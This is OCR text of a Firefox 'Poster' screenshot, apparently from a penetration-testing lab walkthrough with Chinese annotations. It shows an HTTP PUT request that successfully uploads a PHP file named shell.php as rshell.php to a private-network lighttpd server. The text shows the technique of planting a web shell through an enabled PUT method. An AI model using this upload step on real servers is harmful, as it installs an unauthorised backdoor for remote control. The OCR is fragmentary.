 chrome://poster - Poster - Mozilla Firefox
equest
URL: http://192.168.1.102/test/rshell.php 目标目录+文件名
User Auth:
Timeout (s): 30
ctions
GET POST PUT DELETE
Content to Send Headers Parameters
File: /root/Desktop/shell.php 选择要上传的文件
Content Type: application/x-php
Content Options: Base64 Encode Body from Parameters
Response x
PUT on http://192.168.1.102/test/rshell.php
Status: 201 Created
上传成功
Headers:
Content-Length 0
Date Wed, 10 Jan 2018 08:10:16 GMT
Server lighttpd/1.4.28
Close